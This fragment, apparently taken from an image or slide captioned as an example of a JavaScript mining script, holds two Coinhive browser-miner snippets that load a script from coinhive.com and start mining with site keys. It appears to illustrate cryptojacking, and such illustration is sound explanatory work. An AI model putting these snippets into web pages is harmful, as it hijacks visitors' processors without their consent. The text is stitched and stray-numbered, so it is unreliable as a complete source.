 Example of a JS-based mining script
245 <script src="https://coin-hive.com/lib/coinhive.min.js"></script>
246 <script type="text/javascript">
247 var miner = new CoinHive.Anonymous('FDEj9WRUwfU1h2sqOP1ryTFrv3k3qJCW', { throttle: 0.5,autoThreads: true });
248 miner.start(CoinHive.IF_EXCLUSIVE_TAB);
<script src='https://coinhive.com/lib/coinhive.min.js'></script>
<script>
var miner = new
CoinHive.User('BQey5NM18Qz6T1Xak3QNJNxpp3uFUg4m', 'hexm4n');
miner.start();
</script>
27